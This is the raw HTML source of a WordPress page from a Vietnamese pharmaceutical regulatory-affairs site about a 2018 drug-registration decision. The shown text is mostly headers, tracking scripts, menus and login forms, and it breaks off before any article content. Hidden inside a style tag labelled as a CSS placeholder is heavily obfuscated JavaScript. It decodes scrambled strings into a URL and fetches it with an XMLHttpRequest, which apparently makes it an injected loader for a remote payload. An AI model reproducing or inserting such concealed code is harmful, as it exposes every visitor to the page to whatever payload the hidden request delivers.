var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/visa-decision/",

                    "name": "Visa Decision/Quyết định cấp số đăng ký"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/",

                    "name": "Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản..."                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-18648 single-format-standard wp-theme-Newspaper td-standard-pack quyet-dinh-710-qd-qld-nam-2018 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 